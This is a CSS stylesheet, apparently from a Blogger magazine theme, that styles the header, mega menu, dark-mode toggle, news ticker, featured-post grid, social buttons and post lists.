html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:none;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.separator a{text-decoration:none!important;clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{background:transparent;font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0}button{cursor:pointer}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}
/*-- Main CSS --*/
*{box-sizing:border-box}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}
body{position:relative;background:var(--body-bg);background-color:var(--body-bg-color);font-family:var(--body-font);font-size:14px;color:var(--text-color);font-weight:400;font-style:normal;line-height:1.4em}
.rtl{direction:rtl}
.is-roboto{--light-weight:300}
.rtl .is-roboto{--light-weight:400}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:700}
a,input,button{transition:all .0s ease}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;background-color:var(--outer-bg);margin:0 auto;padding:0}
.is-boxed #outer-wrapper{width:1140px;max-width:100%;box-shadow:0 0 20px rgba(0,0,0,0.05)}
.is-dark .is-boxed #outer-wrapper{box-shadow:0 0 20px rgba(0,0,0,0.2)}
.container{position:relative}
.row-x1{width:1090px;max-width:100%}
.row-x2{width:100%}
.flex-c{display:flex;justify-content:center}
.flex-col{display:flex;flex-direction:column}
.flex-sb{display:flex;justify-content:space-between}
#content-wrapper{float:left;width:100%;overflow:hidden;padding:25px 0}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{flex-direction:row-reverse}
.rtl .is-left #content-wrapper > .container{flex-direction:row}
.theiaStickySidebar:before,.theiaStickySidebar:after{content:'';display:table;clear:both}
#main-wrapper{position:relative;width:calc(100% - 345px)}
.no-sidebar #main-wrapper{width:100%}
#sidebar-wrapper{position:relative;width:320px}
.no-sidebar #sidebar-wrapper{display:none}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{display:block;position:relative;overflow:hidden;background-color:var(--gray-bg);z-index:5;color:transparent}
.entry-image,.author-avatar{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;transform-origin:center;opacity:0;transition:opacity .35s ease,transform .35s ease}
.entry-image.pbt-lazy,.author-avatar.pbt-lazy{opacity:1}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{transform:scale(1.05)}
.is-video:after{display:flex;position:absolute;content:'\e037';top:50%;right:50%;width:34px;height:34px;background-color:rgba(0,0,0,0.5);font-family:'Material Icons Round';font-size:25px;color:#fff;font-weight:400;align-items:center;justify-content:center;z-index:5;transform:translate(50%,-50%);box-sizing:border-box;padding:0 0 0 1px;border-radius:50%;box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)}
.sz-1.is-video:after{transform:translate(50%,-50%) scale(.7)}
.sz-2.is-video:after{transform:translate(50%,-50%) scale(.85)}
.is-video:hover:after,.cs:hover .is-video:after{background-color:var(--main-color)}
.cs .is-video:after{top:15px;right:15px;transform:translate(0)}
.rtl .cs .is-video:after{left:15px;right:unset}
.entry-header{display:flex;flex-direction:column}
.entry-category{display:flex;align-items:center;height:17px;background-color:var(--tag-bg);font-size:10px;color:var(--tag-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 7px 0;border-radius:var(--radius)}
.entry-image-wrap .entry-category{position:absolute;left:0;bottom:0;z-index:2;border-radius:0 var(--radius) 0 0}
.rtl .entry-image-wrap .entry-category{left:unset;right:0;border-radius:var(--radius) 0 0 0}
.entry-title{color:var(--title-color);font-weight:var(--title-weight);line-height:1.35em}
.entry-title a{display:block;color:var(--title-color)}
.entry-title a:hover{color:var(--title-hover-color)}
.entry-meta{display:flex;font-size:12px;color:var(--meta-color);font-weight:var(--light-weight);margin:4px 0 0}
.entry-meta .mi{display:flex}
.entry-meta .mi,.entry-meta .sp{margin:0 4px 0 0}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{margin:0 0 0 4px}
.entry-meta .author-name{color:var(--main-color);font-weight:500}
.excerpt{font-family:var(--text-font);line-height:1.5em;font-weight:var(--light-weight)}
.cs .entry-inner{display:block;position:relative;width:100%;height:100%;overflow:hidden}
.before-mask:before{content:'';position:absolute;left:0;right:0;bottom:0;height:80%;background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.entry-info{position:absolute;left:0;bottom:0;width:100%;background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.65));overflow:hidden;z-index:10;padding:15px}
.entry-info .entry-title{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,0.2)}
.entry-info .entry-meta{color:#c5c5ca;text-shadow:0 1px 2px rgba(0,0,0,0.1)}
.entry-info .entry-meta .author-name{color:#d5d5da}
.entry-info .entry-category{width:-moz-fit-content;width:fit-content;margin:0 0 10px}
.btn{position:relative;border-radius:var(--radius)}
.error-msg{display:flex;align-items:center;font-size:14px;color:var(--meta-color);padding:20px 0;font-weight:400}
.loader{position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;margin:0}
.loader:after{content:'';display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid var(--main-color);border-right-color:var(--border-color);border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}
.social a:before{display:block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{content:'\e0e5';font-family:'Material Icons Round'}
.social .share a:before{content:'\e80d'}
.social .email a:before{content:'\e0be'}
.social .external-link a:before{content:'\e89e'}
.sb-a .google a,.sb-h .google a:hover{background-color:#1a73e8}
.sb-a .blogger a,.sb-h .blogger a:hover{background-color:#ff5722}
.sb-a .apple a,.sb-h .apple a:hover{background-color:#333}
.sb-a .amazon a,.sb-h .amazon a:hover{background-color:#fe9800}
.sb-a .microsoft a,.sb-h .microsoft a:hover{background-color:#0067B8}
.sb-a .facebook a,.sb-a .facebook-f a,.sb-h .facebook a:hover,.sb-h .facebook-f a:hover{background-color:#3b5999}
.sb-a .twitter a,.sb-h .twitter a:hover{background-color:#00acee}
.sb-a .youtube a,.sb-h .youtube a:hover{background-color:#f50000}
.sb-a .instagram a,.sb-h .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.sb-a .pinterest a,.sb-a .pinterest-p a,.sb-h .pinterest a:hover,.sb-h .pinterest-p a:hover{background-color:#ca2127}
.sb-a .dribbble a,.sb-h .dribbble a:hover{background-color:#ea4c89}
.sb-a .linkedin a,.sb-h .linkedin a:hover{background-color:#0077b5}
.sb-a .tumblr a,.sb-h .tumblr a:hover{background-color:#365069}
.sb-a .twitch a,.sb-h .twitch a:hover{background-color:#6441a5}
.sb-a .rss a,.sb-h .rss a:hover{background-color:#ffc200}
.sb-a .skype a,.sb-h .skype a:hover{background-color:#00aff0}
.sb-a .stumbleupon a,.sb-h .stumbleupon a:hover{background-color:#eb4823}
.sb-a .vk a,.sb-h .vk a:hover{background-color:#4a76a8}
.sb-a .stack-overflow a,.sb-h .stack-overflow a:hover{background-color:#f48024}
.sb-a .github a,.sb-h .github a:hover{background-color:#24292e}
.sb-a .soundcloud a,.sb-h .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.sb-a .behance a,.sb-h .behance a:hover{background-color:#191919}
.sb-a .digg a,.sb-h .digg a:hover{background-color:#1b1a19}
.sb-a .delicious a,.sb-h .delicious a:hover{background-color:#0076e8}
.sb-a .codepen a,.sb-h .codepen a:hover{background-color:#000}
.sb-a .flipboard a,.sb-h .flipboard a:hover{background-color:#f52828}
.sb-a .reddit a,.sb-h .reddit a:hover{background-color:#ff4500}
.sb-a .whatsapp a,.sb-h .whatsapp a:hover{background-color:#3fbb50}
.sb-a .messenger a,.sb-h .messenger a:hover{background-color:#0084ff}
.sb-a .snapchat a,.sb-h .snapchat a:hover{background-color:#ffe700}
.sb-a .telegram a,.sb-h .telegram a:hover{background-color:#179cde}
.sb-a .steam a,.sb-h .steam a:hover{background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)}
.sb-a .discord a,.sb-h .discord a:hover{background-color:#7289da}
.sb-a .quora a,.sb-h .quora a:hover{background-color:#b92b27}
.sb-a .tiktok a,.sb-h .tiktok a:hover{background-color:#fe2c55}
.sb-a .share a,.sb-h .share a:hover{background-color:var(--meta-color)}
.sb-a .email a,.sb-h .email a:hover{background-color:#888}
.sb-a .external-link a,.sb-h .external-link a:hover{background-color:var(--title-color)}
.sc-a .blogger a,.sc-h .blogger a:hover{color:#1a73e8}
.sc-a .blogger a,.sc-h .blogger a:hover{color:#ff5722}
.sc-a .apple a,.sc-h .apple a:hover{color:#333}
.sc-a .amazon a,.sc-h .amazon a:hover{color:#fe9800}
.sc-a .microsoft a,.sc-h .microsoft a:hover{color:#0067B8}
.sc-a .facebook a,.sc-a .facebook-f a,.sc-h .facebook a:hover,.sc-h .facebook-f a:hover{color:#3b5999}
.sc-a .twitter a,.sc-h .twitter a:hover{color:#00acee}
.sc-a .youtube a,.sc-h .youtube a:hover{color:#f50000}
.sc-a .instagram a,.sc-h .instagram a:hover{color:#dd277b}
.sc-a .pinterest a,.sc-a .pinterest-p a,.sc-h .pinterest a:hover,.sc-h .pinterest-p a:hover{color:#ca2127}
.sc-a .dribbble a,.sc-h .dribbble a:hover{color:#ea4c89}
.sc-a .linkedin a,.sc-h .linkedin a:hover{color:#0077b5}
.sc-a .tumblr a,.sc-h .tumblr a:hover{color:#365069}
.sc-a .twitch a,.sc-h .twitch a:hover{color:#6441a5}
.sc-a .rss a,.sc-h .rss a:hover{color:#ffc200}
.sc-a .skype a,.sc-h .skype a:hover{color:#00aff0}
.sc-a .stumbleupon a,.sc-h .stumbleupon a:hover{color:#eb4823}
.sc-a .vk a,.sc-h .vk a:hover{color:#4a76a8}
.sc-a .stack-overflow a,.sc-h .stack-overflow a:hover{color:#f48024}
.sc-a .github a,.sc-h .github a:hover{color:#24292e}
.sc-a .soundcloud a,.sc-h .soundcloud a:hover{color:#ff7400}
.sc-a .behance a,.sc-h .behance a:hover{color:#191919}
.sc-a .digg a,.sc-h .digg a:hover{color:#1b1a19}
.sc-a .delicious a,.sc-h .delicious a:hover{color:#0076e8}
.sc-a .codepen a,.sc-h .codepen a:hover{color:#000}
.sc-a .flipboard a,.sc-h .flipboard a:hover{color:#f52828}
.sc-a .reddit a,.sc-h .reddit a:hover{color:#ff4500}
.sc-a .whatsapp a,.sc-h .whatsapp a:hover{color:#3fbb50}
.sc-a .messenger a,.sc-h .messenger a:hover{color:#0084ff}
.sc-a .snapchat a,.sc-h .snapchat a:hover{color:#ffe700}
.sc-a .telegram a,.sc-h .telegram a:hover{color:#179cde}
.sc-a .steam a,.sc-h .steam a:hover{color:#112c5b}
.sc-a .discord a,.sc-h .discord a:hover{color:#7289da}
.sc-a .quora a,.sc-h .quora a:hover{color:#b92b27}
.sc-a .tiktok a,.sc-h .tiktok a:hover{color:#fe2c55}
.sc-a .share a,.sc-h .share a:hover{color:var(--meta-color)}
.sc-a .email a,.sc-h .email a:hover{color:#888}
.sc-a .external-link a,.sc-h .external-link a:hover{color:var(--title-color)}
#header-wrapper{float:left;width:100%;z-index:50}
.topbar-wrap{position:relative;float:left;width:100%;height:30px;background-color:var(--topbar-bg);z-index:1}
.topbar-wrap.has-border{border-bottom:1px solid var(--border-color)}
.is-dark .topbar-wrap.has-border{border:0}
.topbar .widget:last-child{display:flex;flex:1;justify-content:flex-end}
.topbar ul{display:flex;flex-wrap:wrap}
.topbar ul li + li{margin:0 0 0 18px}
.rtl .topbar ul li + li{margin:0 18px 0 0}
.topbar li a{display:block;font-size:12px;color:var(--topbar-color);line-height:30px}
.topbar li a:hover{color:var(--topbar-hover-color)}
.topbar li.rss a,.topbar li.email a,.topbar li.external-link a{font-size:15px}
.main-header,.header-inner,.header-header{float:left;width:100%;height:62px;background-color:var(--header-bg)}
.header-inner{background-color:rgba(0,0,0,0)}
.header-header{box-shadow:0 0 8px rgba(0,0,0,0.03)}
.header-inner.is-fixed .header-header{box-shadow:0 0 10px rgba(0,0,0,0.1)}
.header-inner.is-fixed{position:fixed;top:-124px;left:0;width:100%;z-index:990;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translate3d(0,0,0);transition:all .25s ease}
.header-inner.is-fixed.show{visibility:visible;opacity:1;transform:translate3d(0,124px,0)}
.is-boxed .header-header{float:none;width:1140px;max-width:100%;margin:0 auto;padding:0}
.header-items{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}
.flex-left{display:flex;align-items:center;z-index:15}
.flex-right{display:flex;align-items:center;position:absolute;top:0;right:0;height:62px;z-index:15}
.rtl .flex-right{left:0;right:unset}
.main-logo{display:flex;align-items:center;flex-shrink:0;height:62px;overflow:hidden;margin:0 14px 0 0}
.rtl .main-logo{margin:0 0 0 14px}
.main-logo img{display:block;width:auto;height:auto;max-height:40px}
.main-logo .title{max-width:100%;font-size:25px;color:var(--header-color);line-height:40px;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.main-logo .title a{color:var(--header-color)}
.main-logo .title a:hover{color:var(--header-hover-color)}
.main-logo #h1-off{display:none;visibility:hidden}
#magspot-main-menu{z-index:10}
#magspot-main-menu .widget,#magspot-main-menu .widget > .widget-title{display:none}
#magspot-main-menu .show-menu{display:block}
.main-nav{display:flex;height:62px}
.main-nav > li{position:relative;display:flex;flex-shrink:0}
.main-nav > li > a{display:flex;font-family:var(--menu-font);font-size:14px;color:var(--header-color);font-weight:700;align-items:center;text-transform:uppercase;padding:0 14px}
.main-nav > li:hover > a{color:var(--header-hover-color)}
.main-nav .has-sub > a:after{display:inline-block;content:'\e5cf';font-family:'Material Icons Round';font-size:16px;font-weight:400;margin:-4px 0 0 2px}
.rtl .main-nav .has-sub > a:after{margin:-4px 2px 0 0}
.main-nav .sub-menu,.main-nav .ul{position:absolute;left:0;top:62px;width:180px;background-color:var(--submenu-bg);z-index:99999;padding:6px 0;backface-visibility:hidden;visibility:hidden;opacity:0;box-shadow:0 1px 2px rgba(0,0,0,0.05),0 5px 10px 0 rgba(0,0,0,0.05)}
.rtl .main-nav .sub-menu,.rtl .main-nav .ul{left:auto;right:0}
.main-nav .sub-menu.sm-2{top:-6px;left:100%}
.rtl .main-nav .sub-menu.sm-2{left:unset;right:100%}
.main-nav .sub-menu li{position:relative;display:block}
.main-nav .sub-menu li a{display:flex;justify-content:space-between;font-size:14px;color:var(--submenu-color);padding:8px 15px}
.main-nav .sub-menu li:hover > a{color:var(--submenu-hover-color)}
.main-nav .sub-menu > .has-sub > a:after{content:'\e5cc';margin:0 -5px}
.rtl .main-nav .sub-menu > .has-sub > a:after{content:'\e5cb'}
.main-nav .sub-menu,.main-nav .ul{transition:all .17s ease}
.main-nav li:hover > .sub-menu,.main-nav li:hover .ul{backface-visibility:inherit;visibility:visible;opacity:1}
.main-nav .mega-menu{position:static!important}
.main-nav .mega-menu > .ul{width:100%;background-color:var(--mega-bg);overflow:hidden}
.mega-menu .mega-items{display:grid;grid-template-columns:repeat(5,1fr);column-gap:20px;padding:20px}
.mega-items .mega-item{--title-color:var(--mega-color);--title-hover-color:var(--mega-hover-color);--meta-color:var(--mega-meta-color);width:100%;display:flex;flex-direction:column}
.mega-item .entry-image-wrap{width:100%;height:125px;z-index:1;margin:0 0 8px}
.mega-item .entry-title{font-size:14px}
.mega-menu .mega-tabs{display:grid;grid-template-columns:calc(1070px / 5) 1fr;padding:0}
.mega-menu .mega-tabs .tab-items{background-color:var(--gray-bg);padding:20px 0}
.mega-menu .mega-tabs li a{display:flex;justify-content:space-between;font-size:14px;color:var(--mega-color);padding:8px 20px;transition:background .17s ease}
.mega-menu .mega-tabs li.active a:after{content:'\e5cc';font-family:'Material Icons Round';font-weight:400;font-size:16px;margin:0 -5px}
.rtl .mega-menu .mega-tabs li.active a:after{content:'\e5cb'}
.mega-menu .mega-tabs li.active a{background-color:var(--mega-bg);color:var(--mega-hover-color)}
.mega-tab{display:none;position:relative;padding:20px}
.mega-tab.active{display:block}
@keyframes megaFadeIn{0%{opacity:.1}100%{opacity:1}}
.mega-tab.fadeIn{animation:megaFadeIn .5s ease}
.mega-menu .mega-tabs .mega-items{grid-template-columns:repeat(4,1fr);padding:0}
.mega-tabs .mega-item .entry-image{width:calc(970px / 5);height:125px}
.mega-menu .mega-items.on-load,.mega-menu .mega-items.no-items{grid-template-columns:1fr}
.mega-tab .mega-items.on-load,.mega-tab .mega-items.no-items{height:100%;padding:0}
.mega-menu .error-msg{justify-content:center;padding:40px 0}
.mega-menu .loader{height:120px}
.mega-tab .loader{height:100%}
.mobile-menu-toggle{display:none;height:34px;font-size:26px;color:var(--header-color);align-items:center;padding:0 13px 0 16px}
.rtl .mobile-menu-toggle{padding:0 16px 0 13px}
.mobile-menu-toggle:after{content:'\e5d2';font-family:'Material Icons Round';font-weight:400}
.mobile-menu-toggle:hover{color:var(--header-hover-color)}
.toggle-wrap{background-color:var(--header-bg);display:flex;align-items:center;z-index:20}
.darkmode-toggle{display:flex;align-items:center;position:relative;width:34px;height:20px;background-color:var(--gray-bg);font-size:12px;color:var(--header-color);margin:0 15px 0 10px;border-radius:20px}
.rtl .darkmode-toggle{margin:0 10px 0 15px}
.darkmode-toggle:before{position:absolute;left:2px;content:'\e518';font-family:'PBT Icons';width:16px;height:16px;background-color:var(--header-bg);flex-shrink:0;font-weight:400;line-height:16px;text-align:center;z-index:2;border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,0.1);transition:left .17s ease}
.is-dark .darkmode-toggle:before{content:'\ea46';left:16px}
.rtl .darkmode-toggle:before{left:16px}
.rtl.is-dark .darkmode-toggle:before{left:2px}
.darkmode-toggle:after{position:absolute;right:4px;content:'\ea46';font-family:'Material Icons Round';width:10px;flex-shrink:0;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:.5;transition:right .17s ease}
.is-dark .darkmode-toggle:after{content:'\e518';right:20px}
.rtl .darkmode-toggle:after{right:20px}
.rtl.is-dark .darkmode-toggle:after{right:4px}
.darkmode-toggle:hover:before{color:var(--header-hover-color)}
.search-toggle{display:flex;align-items:center;justify-content:center;width:34px;height:34px;background-color:var(--gray-bg);color:var(--header-color);font-size:24px;cursor:pointer;border-radius:var(--radius)}
.search-toggle:before{display:block;content:'\e8b6';font-family:'Material Icons Round';font-weight:400}
.search-toggle:hover{color:var(--header-hover-color)}
#main-search-wrap{display:none;position:absolute;top:0;right:0;width:100%;height:62px;background-color:var(--header-bg);z-index:25}
.rtl #main-search-wrap{left:0;right:unset}
.main-search{position:relative;float:right;width:100%;height:100%;display:flex;align-items:center}
.rtl .main-search{float:left}
.main-search .search-form{display:flex;flex:1;height:34px}
.main-search .search-input{width:100%;flex:1;font-family:inherit;font-size:16px;color:var(--header-color);font-weight:var(--light-weight);text-align:left}
.rtl .main-search .search-input{text-align:right}
.main-search .search-input::placeholder{color:var(--header-color);opacity:.65;outline:none}
.main-search .search-toggle:before{content:'\e5cd'}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(22,22,26,.5);z-index:1000;-webkit-backdrop-filter:saturate(100%) blur(3px);-ms-backdrop-filter:saturate(100%) blur(3px);-o-backdrop-filter:saturate(100%) blur(3px);backdrop-filter:saturate(100%) blur(3px);margin:0;transition:all .25s ease}
#slide-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:0;bottom:0;background-color:var(--mobilemenu-bg);overflow:hidden;z-index:1010;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden;box-shadow:3px 0 10px rgba(0,0,0,0.1);transition:all .25s ease}
.rtl #slide-menu{left:unset;right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}
.slide-menu-header{height:62px;background-color:var(--header-bg);overflow:hidden;display:flex;align-items:center;justify-content:space-between;box-shadow:0 0 10px rgba(0,0,0,0.1)}
.is-dark .slide-menu-header{box-shadow:0 0 8px rgba(0,0,0,0.03)}
.mobile-logo{display:flex;flex:1;width:100%;overflow:hidden;padding:0 0 0 20px}
.rtl .mobile-logo{padding:0 20px 0 0}
.mobile-logo .homepage{max-width:100%;font-size:25px;color:var(--header-color);line-height:40px;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.mobile-logo .homepage:hover{color:var(--header-hover-color)}
.mobile-logo .logo-img img{display:block;width:auto;max-width:100%;height:auto;max-height:40px}
.hide-mobile-menu{display:flex;height:100%;color:var(--header-color);font-size:26px;align-items:center;z-index:20;padding:0 15px}
.hide-mobile-menu:before{content:'\e5cd';font-family:'Material Icons Round';font-weight:400}
.hide-mobile-menu:hover{color:var(--header-hover-color)}
.slide-menu-flex{display:flex;height:calc(100% - 62px);flex-direction:column;justify-content:space-between;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}
.mobile-menu{padding:20px}
.mobile-menu .sub-menu{display:none;grid-column:1/3;overflow:hidden}
.mobile-menu ul li a{display:block;font-size:14px;color:var(--mobilemenu-color);font-weight:400;padding:10px 0}
.mobile-menu > ul > li > a{font-family:var(--menu-font);font-weight:700;text-transform:uppercase}
.mobile-menu li.has-sub{display:grid;grid-template-columns:1fr 34px}
.mobile-menu .submenu-toggle{display:flex;align-self:center;justify-content:flex-end;font-size:24px;color:var(--mobilemenu-color)}
.mobile-menu .submenu-toggle:before{content:'\e5cf';font-family:'Material Icons Round';font-weight:400}
.mobile-menu .expanded > .submenu-toggle:before{content:'\e5ce'}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{color:var(--mobilemenu-hover-color)}
.mobile-menu li.has-sub li a{font-size:14px;opacity:.75;padding:10px 13px}
.mobile-menu li.has-sub li li a{padding:10px 23px}
.mm-footer{padding:20px}
.mm-footer ul{display:flex;flex-wrap:wrap}
.mm-footer li{margin:0 15px 0 0}
.rtl .mm-footer li{margin:0 0 0 15px}
.mm-footer li:last-child{margin:0}
.mm-footer .link-list{margin:10px 0 0}
.mm-footer .link-list li{margin-top:5px}
.mm-footer a{display:block;font-size:14px;color:var(--mobilemenu-color)}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{font-size:18px}
.mm-footer a:hover{color:var(--mobilemenu-hover-color)}
#header-ads-wrap{float:left;width:100%}
.header-ads .widget{position:relative;margin:25px 0 0}
#ticker-wrapper,#ticker .widget{float:left;width:100%}
#ticker .widget{--title-color:var(--ticker-color);--title-hover-color:var(--ticker-hover-color);display:none;align-items:flex-start;background-color:var(--widget-bg);padding:10px 13px 10px 20px;margin:25px 0 0;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.rtl #ticker .widget{padding:10px 20px 10px 13px}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{display:flex}
.ticker .widget-title{display:flex;align-items:center;position:relative;height:20px;color:var(--ticker-title-color);padding:0 6px 0 12px}
.rtl .ticker .widget-title{padding:0 12px 0 6px}
@keyframes pulse{0%{opacity:.8;transform:scale(0.8)}100%{opacity:0;transform:scale(4)}}
.ticker .widget-title:before,.ticker .widget-title:after{content:'';position:absolute;left:0;width:4px;height:4px;background-color:currentColor;border-radius:50%}
.ticker .widget-title:before{animation:pulse 2s infinite}
.rtl .ticker .widget-title:before,.rtl .ticker .widget-title:after{left:unset;right:0}
.ticker .widget-title .title{display:flex;align-items:center;font-size:13px;font-weight:700;text-transform:uppercase}
.ticker .widget-title .title:after{content:'\e5cc';font-family:'Material Icons Round';font-weight:400;font-size:16px;margin:0 -2px}
.rtl .ticker .widget-title .title:after{content:'\e5cb'}
.ticker .widget-content{display:flex;justify-content:space-between;flex:1;height:20px}
.ticker .loader{justify-content:flex-start;padding:0 1px}
.ticker .loader:after{width:14px;height:14px;border-width:1.5px}
.ticker .error-msg{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0}
.ticker-items{position:relative;flex:1;overflow:hidden}
.ticker-item{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden;transform:translate3d(5px,0,0);pointer-events:none;transition:all .85s ease}
.rtl .ticker-item{left:unset;right:0;transform:translate3d(-10px,0,0)}
.ticker-item.active{opacity:1;visibility:visible;transform:translate3d(0,0,0);pointer-events:initial}
.ticker-item .entry-title{display:flex;align-items:center;height:20px;font-size:14px;font-weight:400}
.ticker-item .entry-title a{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.ticker-nav{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:5px;padding:0 0 0 10px}
.rtl .ticker-nav{padding:0 10px 0 0}
.ticker-nav button{display:flex;width:20px;height:20px;background-color:var(--gray-bg);font-size:18px;color:var(--title-color);align-items:center;justify-content:center;border-radius:var(--radius)}
.ticker-nav button:hover{color:var(--title-hover-color)}
.ticker-nav button:before{display:block;font-family:'Material Icons Round'}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{content:'\e5cb'}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{content:'\e5cc'}
#featured-wrapper,#featured .widget,#featured .widget-content{float:left;width:100%;margin:0}
#featured .widget{display:none;background-color:var(--widget-bg);padding:20px;margin:25px 0 0;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
#featured .widget.is-visible,#featured .widget.PopularPosts{display:block}
#featured .widget-content{display:flex;align-items:center;justify-content:center;min-height:402px;margin:0}
#featured .error-msg{padding:0}
.featured-items{width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:2px}
.featured-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:2px}
.featured-item{width:100%;height:200px}
.featured-item.item-0{height:100%}
.featured-item .entry-image-wrap{width:100%;height:100%}
.featured-item.item-0 .entry-info{padding:20px}
.featured-item .entry-title{font-size:15px}
.featured-item.item-0 .entry-title{font-size:25px}
.featured-item .entry-meta{flex-wrap:wrap}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{top:20px;right:20px}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{left:20px;right:unset}
.type-feat1 .featured-item.item-1{grid-column:1/3}
.type-feat1 .featured-item.item-1 .entry-title{font-size:19px}
.type-feat3 .featured-grid{grid-template-columns:1fr}
.type-feat3 .featured-item.item-0 .entry-info{padding:20px}
.type-feat3 .featured-item .entry-title{font-size:19px}
.type-feat3 .featured-item.item-0 .entry-title{font-size:25px}
.type-feat4 .featured-items{grid-template-columns:repeat(3, 1fr)}
.type-feat4 .featured-grid{grid-column:2/4}
.type-feat4 .featured-item.item-0 .entry-info{padding:15px}
.type-feat4 .featured-item .entry-title{font-size:17px}
.type-feat4 .featured-item.item-0 .entry-title{font-size:21px}
.type-feat5 .featured-items{grid-template-columns:repeat(3, 1fr)}
.type-feat5 .featured-grid{grid-column:2/4}
.type-feat5 .featured-item{height:402px}
.type-feat5 .featured-item .entry-title{font-size:21px}
.title-wrap{display:flex;justify-content:space-between;height:30px;margin:0 0 20px;border-bottom:2px solid var(--border-color)}
.title-wrap > *{display:flex;align-items:flex-start}
.title-wrap > .title{position:relative;height:30px;font-size:15px;color:var(--widget-title-color);font-weight:700;text-transform:uppercase;line-height:1;margin:0}
.title-wrap > .title:after{position:absolute;content:'';left:0;bottom:0;width:30px;height:2px;background-color:var(--widget-dash-color);margin:0}
.rtl .title-wrap > .title:after{left:unset;right:0}
.title-wrap > .title-link{font-size:13px;color:var(--meta-color);line-height:1;font-weight:var(--light-weight)}
.title-wrap > .title-link:hover{color:var(--main-color)}
.content-section,.content-section .content-block{float:left;width:100%}
.content-section .widget{display:none;float:left;width:100%;background-color:var(--widget-bg);padding:20px;margin:0 0 25px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.content-section .widget.column-style{width:calc((100% - 25px) / 2)}
.content-section .widget[data-align="right"]{float:right}
.content-section .widget.is-visible{display:flex;flex-direction:column}
.content-section .widget.is-ad{display:block;background-color:transparent;padding:0;border-radius:0;box-shadow:none}
#content-section-2 .widget:last-child{margin:0}
.content-section .loader{height:180px}
.list1-items{display:grid;grid-template-columns:1fr;grid-gap:25px}
.list1-item{display:flex}
.list1-item .entry-image-wrap{width:235px;height:150px;margin:0 18px 0 0}
.rtl .list1-item .entry-image-wrap{margin:0 0 0 18px}
.list1-item .entry-header{flex:1}
.list1-item .entry-title{font-size:21px}
.list1-item .entry-excerpt{font-size:14px;margin:10px 0 0}
